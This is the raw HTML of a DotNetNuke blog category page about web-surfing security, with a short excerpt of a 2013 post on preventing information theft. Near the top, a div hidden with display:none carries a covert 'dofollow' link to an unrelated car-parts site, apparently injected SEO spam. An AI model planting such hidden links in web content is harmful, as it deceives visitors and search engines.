Q8AmAId6q/p9bPtc5u+g6vDdMSGlt+uHDpqEeBY1+0HWZtjyVnru+LsABW0kYix2x9Cid3YnabrBJYLjLWriBVcQBW2nqMEmdL8durM9zQ9sLV7seiXvUYvORoQzTdkymjkW0dEm69dFNK7Nibm8u9jDuqqGV4ZmY516l0TS7+JJaJoFmcIqneAUoVjOGQf1BM7axwFfXn5YlK/u1CygS4zsH6NE9G1A3pBOjvRVzAF/H99qbuFQiMmE1YrvKxGmPv1KUieAYUfwtIg5Dy43C0/9c4YLiiTTh8V6gAKjJ8sqc9bb+Y697TCkP2gU2uOYYwaFH77+crGlr19LZ9ybStRNovMWixfDMHVbJFrbIeMijRzxatjKtA244eqau9WTziSirt7BPzWZsoE/o8h+bSgHtfZ1eyvfar3t9p91iUaaeSS7NLrvTon04/FgzXfuZ1/R31Jm77f08uqQyFxRW+Hw3azrAIE7BZi2xi6DkwSHNH6l0fbCRGU3bhgayQu6dxOi/5KYJeWdiKxZMuy/cOpqiZW4R3pmLih2JHBKoDFSRL" />
</div>

<script type="text/javascript">
//<![CDATA[
var theForm = document.forms['Form'];
if (!theForm) {
    theForm = document.Form;
}
function __doPostBack(eventTarget, eventArgument) {
    if (!theForm.onsubmit || (theForm.onsubmit() != false)) {
        theForm.__EVENTTARGET.value = eventTarget;
        theForm.__EVENTARGUMENT.value = eventArgument;
        theForm.submit();
    }
}
//]]>
</script>


<script src="https://ajax.aspnetcdn.com/ajax/4.6/1/WebForms.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
window.WebForm_PostBackOptions||document.write('<script type="text/javascript" src="/WebResource.axd?d=F41SKO7QuZ2Wdt-7tM7ImInWlG1VhDDjbN3nLX7Shzd90OF0Tk3H1tHLjAjzTiUej3N0rrk0kZehGZVH0&amp;t=638367766072807299"><\/script>');//]]>
</script>



<script src="/DesktopModules/SunBlog/js/jquery.plugins.js" type="text/javascript"></script>
<script src="/DesktopModules/SunBlog/js/blog.js" type="text/javascript"></script><script type="text/javascript">
 function changeTab(tabIndex){ 
 //Get a Handle to the Tab Behavior 
 var tabBehavior = $get('dnn_ctr400_ViewAjaxTabs_tabContainer').control;
 //Set the Currently Visible Tab
 tabBehavior.set_activeTabIndex(tabIndex);
}
</script><script type="text/javascript">
 function hideTab(tabIndex){ 
 //Get a Handle to the Tab Behavior 
 var tabBehavior = $get('dnn_ctr400_ViewAjaxTabs_tabContainer').control;
 //Hide the Tab
 tabBehavior.get_tabs()[tabIndex].set_enabled(false);
}
</script><script type="text/javascript">
 function showTab(tabIndex){ 
 //Get a Handle to the Tab Behavior 
 var tabBehavior = $get('dnn_ctr400_ViewAjaxTabs_tabContainer').control;
 //Show the Tab
 tabBehavior.get_tabs()[tabIndex].set_enabled(true);
}
</script>
<script src="/Portals/_default/Skins/WebStun004/script.js" type="text/javascript"></script>
<script src="/Portals/_default/Skins/WebStun004/script.responsive.js" type="text/javascript"></script>
<script src="https://ajax.aspnetcdn.com/ajax/4.6/1/MicrosoftAjax.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
(window.Sys && Sys._Application && Sys.Observer)||document.write('<script type="text/javascript" src="/ScriptResource.axd?d=Q1VsEc1NjnnQ_Gz5G53k-P4dYLjqEhR2UkkOhvC6829lwpwKE79LbZKAKorcIRQPw0NmLeZ5zSkm16408KJFRlog6U4TNQu8aALIl8G9QdxilZCbPCaO52AC9GoNvzUDm96Xdker_fLpH1Qhs6c5tjbpOVM1&t=ffffffffe6d5a9ac"><\/script>');//]]>
</script>

<script src="https://ajax.aspnetcdn.com/ajax/4.6/1/MicrosoftAjaxWebForms.js" type="text/javascript"></script>
<script type="text/javascript">
//<![CDATA[
(window.Sys && Sys.WebForms)||document.write('<script type="text/javascript" src="/ScriptResource.axd?d=d6T41EgUAa5CtqCzyU2fd39Ffo7fzC_jZflf_HMavlrlMWm1m4Rw4vdf0thU1VLW_TXz8slf-4gztEZuI3zHEVZPzHmh74Bu5ZQNyhypBlvwnMGMA84bpo4s4XWODXaK7zOCU5HZFfzzOrYq_8ZLEMBo4rR43yT_F4onJQ2&t=ffffffffe6d5a9ac"><\/script>');//]]>
</script>

<script src="/Telerik.Web.UI.WebResource.axd?_TSM_HiddenField_=ScriptManager_TSM&amp;compress=1&amp;_TSM_CombinedScripts_=%3b%3bTabControlToolkit%2c+Version%3d3.0.20905.18600%2c+Culture%3dneutral%2c+PublicKeyToken%3d28f01b0e84b6d53e%3aen-US%3a69f0674e-a506-45ee-b5cd-8e794a696639%3a5ef89865%3ad930921f%3a6bf768f3%3ad6934f30" type="text/javascript"></script>
<div class="aspNetHidden">

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="CA0B0334" />
	<input type="hidden" name="__VIEWSTATEENCRYPTED" id="__VIEWSTATEENCRYPTED" value="" />
	<input type="hidden" name="__EVENTVALIDATION" id="__EVENTVALIDATION" value="u4FkJ3oU2bUTaYiejRBVmBbB0a8z3jz7lMN0apDo8n2DpAOemQVJ9FTj9LK+8bpXRRm/OO4TWuCqcTmCElwXG+djKpr/hMlXUfvtqAg+NHvj047OiNCaRIu4YiR393Mp66VdRGOUyjfILElDRJg3Jl82bgkNAiuHpkJjAVijbTBgmaLDOBdlKyXaoH8=" />
</div><script src="/js/dnncore.js?cdv=214" type="text/javascript"></script><script type="text/javascript">
//<![CDATA[
Sys.WebForms.PageRequestManager._initialize('ScriptManager', 'Form', ['tdnn$ctr400$ViewAjaxTabs$tabContainer$tabPanel1$AT_UP_1','dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel1_AT_UP_1','tdnn$ctr400$ViewAjaxTabs$tabContainer$tabPanel3$AT_UP_3','dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel3_AT_UP_3','tdnn$ctr400$ViewAjaxTabs$tabContainer$tabPanel2$AT_UP_2','dnn_ctr400_ViewAjaxTabs_tabContainer_tabPanel2_AT_UP_2'], [], [], 90, '');
//]]>
</script>

        
        
        

<div id="webstun-main"><div class="webstun-controlpanel-container"></div>

<header class="webstun-header"><div id="dnn_HeaderPane" class="widget DNNEmptyPane"></div>


<div class="webstun-content-layout logo_row">
<div class="webstun-content-layout-row">
        <div class="webstun-layout-cell" style="width: 50%; padding-top:10px;">
            
            <a href="/"><img src="/Portals/0/siteimages/WebStunLogo.png" alt="" /></a>
        </div>
        <div class="webstun-layout-cell" style="width: 50%; position:relative; margin:auto 0;">
        <h1 class="res_invisible"> </h1>
                        <p class="webstun-logo-name">
                            <img class="topicons webstun-low-visibility" alt="DNN Skin Developer" src="/Portals/_default/Skins/WebStun004//images/call.png"
                                width="30" height="30" /> +94773864325</p>
                        <p class="webstun-logo-text">
                            <img class="topicons webstun-low-visibility" alt="DotNetNuke Skin Developer" src="/Portals/_default/Skins/WebStun004//images/req_quote.png"
                                width="30" height="30" />  <a href="/Quotation">Request a Quote</a></p>            
        </div>
    </div>
</div>


                        
                    
</header>
<nav class="webstun-nav">
    <div class="webstun-nav-inner">
    	<div class="webstun-hmenu-extra1"><div id="dnn_Extra1" class="DNNEmptyPane"></div></div>
    <div class="webstun-hmenu-extra2"><div id="dnn_Extra2" class="DNNEmptyPane"></div></div>
<!-- DDRmenu v02.00.01 - Menu template --><ul class="webstun-hmenu">
  <li><a href="https://www.dotnetnuke.lk/">Home</a></li>
  <li><a href="https://www.dotnetnuke.lk/DNN-Services">DNN Services</a></li>
  <li><a href="https://www.dotnetnuke.lk/Portfolio">Portfolio</a></li>
  <li><a href="https://www.dotnetnuke.lk/About-Us">About Us</a></li>
  <li class="active"><a href="https://www.dotnetnuke.lk/Blog" class="active">Blog</a></li>
  <li><a href="https://www.dotnetnuke.lk/Testimonials">Testimonials</a></li>
  <li><a href="https://www.dotnetnuke.lk/DotNetNuke-Skins">Buy DNN Skins</a></li>
  <li><a href="https://www.dotnetnuke.lk/Quotation">Quotation</a></li>
  <li><a href="https://www.dotnetnuke.lk/Contact-Us">Contact Us</a></li>
</ul>

 
        </div>
    </nav>

    
    <div class="headerPane" visible="false" >
        
        <div class="webstun-content-layout div_row_center">
            <div class="webstun-content-layout-row">
                <div class="webstun-layout-cell" style="width: 100%;">
                    
<div id="dnn_HeaderBanner"><div class="DnnModule DnnModule-DZ_ResponsiveImageSlider DnnModule-758"><a name="758"></a><div id="dnn_ctr758_ContentPane"><!-- Start_Module_758 --><div id="dnn_ctr758_ModuleContent" class="DNNModuleContent ModDZResponsiveImageSliderC">
	

<script type="text/javascript" src="/DesktopModules/DZ_ResponsiveImageSlider/js/jquery.flexslider-min.js"></script>
<script type="text/javascript" src="/DesktopModules/DZ_ResponsiveImageSlider/js/script.js?1.0.0"></script>

<style type='text/css'>#ResponsiveImageSlider_758{max-width: 100%;min-width: 50%;}
#ResponsiveImageSlider_758 .flexslider{background-color: #FFFFFF;padding: 0px;}
</style><div class='flex-container' id='ResponsiveImageSlider_758'><div class='flexslider'><ul class='slides'><li><a href='javascript:' target='_SELF' title=''><img src='/Portals/0/siteimages//blog-Banner.png' /></a></li>
<li><a href='javascript:' target='_SELF' title=''><img src='/Portals/0/siteimages//blog-Banner.png' /></a></li>
</ul></div></div>
<script type='text/javascript'>initializeResponsiveSlider('ResponsiveImageSlider_758', 'fade', 'horizontal', true, 2000, true, false, false);</script>

</div><!-- End_Module_758 --></div>
</div></div>
                </div>
            </div>
        </div>
      </div>

        <div class="cleared"></div>

        <div class="webstun-content-layout"  style="display:none; visibility:hidden; clear:both; height:0; margin:0; padding:0;" >
        <div class="div_row_center">
        <div class="webstun-content-layout-row" >
                <div class="webstun-layout-cell" style="width: 33%;">
                    
                </div>
                <div class="box1"> </div>
                <div class="webstun-layout-cell" style="width: 32%;">
                    
                </div>
                <div class="box2"> </div>
                <div class="webstun-layout-cell" style="width: 33%;">
                    
                </div>
            </div>
            </div>
            </div>


<div class="position:relative;" >
<div style="display: none;">
<a href="https://fordcarparts-en.com" rel="dofollow">www.fordcarparts-en.com</a>
</div>
<div class="webstun-sheet clearfix">
    <div class="webstun-layout-wrapper">
        
        <div class="webstun-content-layout">
            <div class="webstun-content-layout-row">
                <div class="webstun-layout-cell webstun-layout-sidebar-bg" style="width: 33%;">
                    
                </div>
                <div class="webstun-layout-cell webstun-layout-sidebar-bg" style="width: 33%;">
                    
                </div>
                <div class="webstun-layout-cell webstun-layout-sidebar-bg" style="width: 34%;">
                    
                </div>
            </div>
        </div>

        <div class="webstun-content-layout">
            <div class="webstun-content-layout-row">
                <div class="webstun-layout-cell" style="width: 50%;">
                    
                </div>
                <div class="webstun-layout-cell" style="width: 50%;">
                    
                </div>
            </div>
        </div>

        <div class="webstun-content-layout">
            <div class="webstun-content-layout-row">
                <div class="webstun-layout-cell" style="width: 29%;">
                    
                </div>
                <div class="webstun-layout-cell" style="width: 71%;">
                    
                </div>
            </div>
        </div>

        <div class="webstun-content-layout">
            <div class="webstun-content-layout-row">
                <div class="webstun-layout-cell" style="width: 70%;">
                    <div id="dnn_Banner1">
                    <div class="DnnModule DnnModule-SunBlog DnnModule-393"><a name="393"></a>

<article class="webstun-post webstun-article">

<div class="webstun-postcontent webstun-postcontent-0 clearfix">
<div id="dnn_ctr393_ContentPane"><!-- Start_Module_393 --><div id="dnn_ctr393_ModuleContent" class="DNNModuleContent ModSunBlogC">
	
<!-- The makeup for ajax call progress dialog -->
<div id="ajaxProgress" style="display:none;">Loading, please wait.</div>
<!-- Common archives views, such as category & monthly. -->
<div id="dnn_ctr393_MainView_ViewBlog_pnlArchives" class="blog-archives-header utils-alert utils-alert-info">
<h2><span>From the category archives:</span> Security when surfing the web</h2><p>Security when surfing the web</p>
</div>
<a name="Top"></a>


<div class="post">
    <div class="post-header">
    
    
            <div style="float:none; display:inline;">
                    <h3 class="post-title_BasicView">
                        <a rel="bookmark" title="Permanent Link to How to prevent information Theft" href="https://www.dotnetnuke.lk/Blog/entryid/355/How-to-prevent-information-Theft" class="taggedlink">How to prevent information Theft</a>
                    </h3>
            </div>
       
       <div style="border-bottom:1px solid #dedede;border-top:1px solid #dedede; padding:7px 0px; width:100%;">
        
                <div>
                    <span class="post-meta_BasicView_day" style="font-weight:normal; display:inline;">
                    Monday, January 28, 2013
                    <span class="res_invisible">09:01:00 AM</span>
                    <span class="desk_invisible"><br /></span>
                        
                        By&nbsp;<a href="https://www.dotnetnuke.lk/Blog/authorid/2/Prasad-Maduranga" rel="author">Prasad Maduranga</a>
                    </span>
                 </div>   
            
                 
                    <div class="post-meta_BasicView" style="float:right; display:inline;">
                        
                        <div>
                            <span class="post-meta_BasicView_month">Jan</span><br />
                            <span class="post-meta_BasicView_date">28</span>
                        </div>
                        <div class="PostCountText">
                            <span>4142</span>
                        </div>
                    </div>
                 
            
            
            
       </div>
       
        
    </div> 
    
    <div class="post-content"><p style="text-align: justify;"><img alt="" src="/Portals/0/Justin/info%20theft.jpg" style="width: 160px; height: 140px; float: left; margin: 0px 10px 10px 0px; border: 1px solid #a5a5a5;" />It has been proven that most persons all around the globe have suffered one form of information theft or the other. It is indeed on record that multi million dollar corporations all around the globe losses great junks of money due to information theft and its related cyber criminal activities. With all this in mind, I will like to expose to you the various practical steps in which you could take in other to prevent your vital information from been stolen by an un suspected criminal minded persons, group or organization both locally and internationally.&nbsp;</p></div>
    
    <div class="post-footer" style="text-align:right;">
    
    
    <h6>&nbsp;</h6>
        <span class="blog-icon post-comments"> 
        <a href="https://www.dotnetnuke.lk/Blog/entryid/355/How-to-prevent-information-Theft#Comments" rel="nofollow">
            <span class="PostViewText">Comments (25)</span>     
        </a>
        
        <a href="https://www.dotnetnuke.lk/Blog/entryid/355/How-to-prevent-information-Theft" class="webstun-button">More</a>
        </span>
        
        
    </div>
</div>


<div id="publishConfirmWrapper" style="display:none">
    <div id="PopupModal">
        <div class="header">Publish Confirmation</div>
        <div class="msg">Are you sure you want to <strong>publish</strong> this entry?</div>
        <input type="hidden" value="" id="targetPostId"/>
        <div class="operation">
            <input type="button" id="yes" value="All right" class="blog-btn vividButton"/> 
            <input type="button" id="no" value="Cancel" class="blog-btn vividButton"/> 
        </div>
    </div>
</div>
<div style="clear:both"></div>
</div><!-- End_Module_393 --></div>
</div>
</article>

</div></div>
                </div>
                <div class="webstun-layout-cell" style="width: 30%;">
                    <div id="dnn_sidebar1">
                    <div class="DnnModule DnnModule-SunBlog DnnModule-394"><a name="394"></a>

<article class="webstun-post webstun-article">

<h2 class="webstun-postheader"><span id="dnn_ctr394_dnnTITLE_titleLabel" class="BlogContainerTitle">Blog Meta</span>


</h2>

<div class="webstun-postcontent webstun-postcontent-0 clearfix"  style="
                background-image:url('/Portals/_default/Skins/WebStun004/images/Line.png');background-position:top left; background-repeat:no-repeat;
                color:#303030; padding: 2px 8px 2px 8px;">
<div id="dnn_ctr394_ContentPane"><!-- Start_Module_394 --><div id="dnn_ctr394_ModuleContent" class="DNNModuleContent ModSunBlogC">
	
<ul class="widget widget-meta">
	<li class="Home"><a id="dnn_ctr394_Widget_lnkHome" href="https://www.dotnetnuke.lk/Blog">Home</a></li>
	
	
	<li id="dnn_ctr394_Widget_wrapperRss" class="Rss">
	    <a href="https://www.dotnetnuke.lk/Blog/rssid/5" target="_blank">Rss Feed</a>
	</li>
</ul>
</div><!-- End_Module_394 --></div>
</div>
</article>

</div><div class="DnnModule DnnModule-SunBlog-WidgetWrapper DnnModule-395"><a name="395"></a>

<article class="webstun-post webstun-article">

<h2 class="webstun-postheader"><span id="dnn_ctr395_dnnTITLE_titleLabel" class="BlogContainerTitle">Post Categories</span>


</h2>

<div class="webstun-postcontent webstun-postcontent-0 clearfix"  style="
                background-image:url('/Portals/_default/Skins/WebStun004/images/Line.png');background-position:top left; background-repeat:no-repeat;
                color:#303030; padding: 2px 8px 2px 8px;">
<div id="dnn_ctr395_ContentPane"><!-- Start_Module_395 --><div id="dnn_ctr395_ModuleContent" class="DNNModuleContent ModSunBlogWidgetWrapperC">
	<div id="dnn_ctr395_WidgetContainer_widget_divCategory">
    <ul class="widget widget-categories">
        <li><a href="https://www.dotnetnuke.lk/Blog/categoryid/78/4" title="View all posts filed under DotNetNuke">DotNetNuke (49)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/79/5" title="View all posts filed under CMS">CMS (19)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/80/6" title="View all posts filed under Business">Business (20)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/81/7" title="View all posts filed under Social Networking">Social Networking (3)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/82/8" title="View all posts filed under Web Developments">Web Developments (35)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/83/9" title="View all posts filed under Business Analysis">Business Analysis (5)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/84/10" title="View all posts filed under Google">Google (4)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/85/11" title="View all posts filed under Internet Security">Internet Security (3)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/86/12" title="View all posts filed under Health">Health (3)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/87/13" title="View all posts filed under E-commerce">E-commerce (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/88/14" title="View all posts filed under Mobile">Mobile (2)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/89/15" title="View all posts filed under JQuery">JQuery (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/90/16" title="View all posts filed under Ajax">Ajax (0)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/91/17" title="View all posts filed under Search Engine Optimization">Search Engine Optimization (7)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/92/18" title="View all posts filed under Microsoft">Microsoft (3)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/93/19" title="View all posts filed under CSS">CSS (3)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/94/20" title="View all posts filed under Software Engineering">Software Engineering (7)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/101/Default" title="View all posts filed under Project Management">Project Management (2)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/102/Default" title="View all posts filed under SEO">SEO (4)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/103/Default" title="View all posts filed under Colours">Colours (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/104/Default" title="View all posts filed under TYPING">TYPING (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/105/Default" title="View all posts filed under Website">Website (9)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/106/Default" title="View all posts filed under DVD">DVD (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/107/Default" title="View all posts filed under Password">Password (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/108/Default" title="View all posts filed under HTML ">HTML  (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/109/Default" title="View all posts filed under Web traffic">Web traffic (3)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/110/Default" title="View all posts filed under Internet">Internet (20)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/111/Default" title="View all posts filed under Browsers">Browsers (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/112/Default" title="View all posts filed under Business">Business (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/113/Default" title="View all posts filed under Home based business">Home based business (2)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/114/Default" title="View all posts filed under Information Technology">Information Technology (12)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/115/Default" title="View all posts filed under School online">School online (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/116/Default" title="View all posts filed under Real estate business">Real estate business (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/117/Default" title="View all posts filed under Online Business">Online Business (6)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/118/Default" title="View all posts filed under Gadgets">Gadgets (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/119/Default" title="View all posts filed under Online Education">Online Education (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/120/Default" title="View all posts filed under DNN development">DNN development (12)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/121/Default" title="View all posts filed under DNN skinning">DNN skinning (4)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/122/Default" title="View all posts filed under Online Dating">Online Dating (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/123/Default" title="View all posts filed under Children and computer">Children and computer (2)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/124/Default" title="View all posts filed under computer and kids">computer and kids (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/125/Default" title="View all posts filed under teaching kids computer">teaching kids computer (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/126/Default" title="View all posts filed under learning computer as a child">learning computer as a child (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/127/Default" title="View all posts filed under What to do with my computer">What to do with my computer (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/128/Default" title="View all posts filed under Earning from my computer">Earning from my computer (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/129/Default" title="View all posts filed under Money and computer">Money and computer (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/130/Default" title="View all posts filed under Research and computer">Research and computer (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/131/Default" title="View all posts filed under All about Hacking">All about Hacking (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/132/Default" title="View all posts filed under Hacking and you">Hacking and you (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/133/Default" title="View all posts filed under Ethical hacking">Ethical hacking (2)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/134/Default" title="View all posts filed under Crackers">Crackers (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/135/Default" title="View all posts filed under computer security">computer security (2)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/136/Default" title="View all posts filed under Hack as a crime">Hack as a crime (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/264/Default" title="View all posts filed under Origin of computer">Origin of computer (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/265/Default" title="View all posts filed under Computers">Computers (2)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/266/Default" title="View all posts filed under Beginning information of computer">Beginning information of computer (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/267/Default" title="View all posts filed under Stages of computer production">Stages of computer production (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/270/Default" title="View all posts filed under Hacking for kids">Hacking for kids (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/271/Default" title="View all posts filed under Danger of crackers">Danger of crackers (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/272/Default" title="View all posts filed under DNN 7">DNN 7 (7)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/273/Default" title="View all posts filed under Trend in Information Technology">Trend in Information Technology (2)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/274/Default" title="View all posts filed under Technology News">Technology News (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/275/Default" title="View all posts filed under Computer in 2013">Computer in 2013 (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/276/Default" title="View all posts filed under Information technology in 2013">Information technology in 2013 (2)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/277/Default" title="View all posts filed under Learning IT">Learning IT (2)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/278/Default" title="View all posts filed under Learn how to computer">Learn how to computer (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/279/Default" title="View all posts filed under Computer training">Computer training (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/280/Default" title="View all posts filed under Advance computer training">Advance computer training (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/281/Default" title="View all posts filed under Secure Browsing">Secure Browsing (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/282/Default" title="View all posts filed under Computer protection">Computer protection (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/283/Default" title="View all posts filed under Security when surfing the web">Security when surfing the web (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/284/Default" title="View all posts filed under Teaching computer">Teaching computer (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/285/Default" title="View all posts filed under computer and next generation">computer and next generation (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/288/Default" title="View all posts filed under Peer Code Review">Peer Code Review (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/289/Default" title="View all posts filed under DotNetNuke Framework">DotNetNuke Framework (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/290/Default" title="View all posts filed under DNN container">DNN container (2)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/291/Default" title="View all posts filed under DNN module">DNN module (6)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/292/Default" title="View all posts filed under Virtual Money">Virtual Money (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/293/Default" title="View all posts filed under Home based office">Home based office (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/294/Default" title="View all posts filed under DNN skins">DNN skins (8)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/295/Default" title="View all posts filed under SEO tips">SEO tips (2)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/298/Default" title="View all posts filed under Mobile development">Mobile development (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/299/Default" title="View all posts filed under DNN as business website development tool">DNN as business website development tool (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/301/Default" title="View all posts filed under DNN">DNN (4)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/302/Default" title="View all posts filed under DNN Evolution">DNN Evolution (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/303/Default" title="View all posts filed under Shopping">Shopping (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/304/Default" title="View all posts filed under Best DNN platform">Best DNN platform (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/305/Default" title="View all posts filed under DNN features">DNN features (2)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/306/Default" title="View all posts filed under Software">Software (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/307/Default" title="View all posts filed under DotNetNuke Modules">DotNetNuke Modules (3)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/308/Default" title="View all posts filed under DotNetNuke Module Development">DotNetNuke Module Development (2)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/309/Default" title="View all posts filed under DNN Skin Development">DNN Skin Development (4)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/310/Default" title="View all posts filed under DNN Skin Designers">DNN Skin Designers (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/311/Default" title="View all posts filed under DNN website skin">DNN website skin (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/312/Default" title="View all posts filed under DotNetNuke Blog Module">DotNetNuke Blog Module (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/313/Default" title="View all posts filed under Blogging">Blogging (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/314/Default" title="View all posts filed under DotNetNuke Community Platform">DotNetNuke Community Platform (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/315/Default" title="View all posts filed under DNN Online Community">DNN Online Community (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/316/Default" title="View all posts filed under Cloud ready API">Cloud ready API (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/317/Default" title="View all posts filed under Mobile API">Mobile API (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/318/Default" title="View all posts filed under API with DNN">API with DNN (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/319/Default" title="View all posts filed under Open source">Open source (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/320/Default" title="View all posts filed under DotNetNuke Business solution ">DotNetNuke Business solution  (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/321/Default" title="View all posts filed under Integrate Solution">Integrate Solution (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/322/Default" title="View all posts filed under DNN security">DNN security (2)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/323/Default" title="View all posts filed under DNN privacy">DNN privacy (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/324/Default" title="View all posts filed under Ease of use">Ease of use (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/325/Default" title="View all posts filed under DNN hosting">DNN hosting (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/326/Default" title="View all posts filed under Technical assistance">Technical assistance (1)</a></li><li><a href="https://www.dotnetnuke.lk/Blog/categoryid/327/Default" title="View all posts filed under MS gold certification">MS gold certification (1)</a></li><li><a 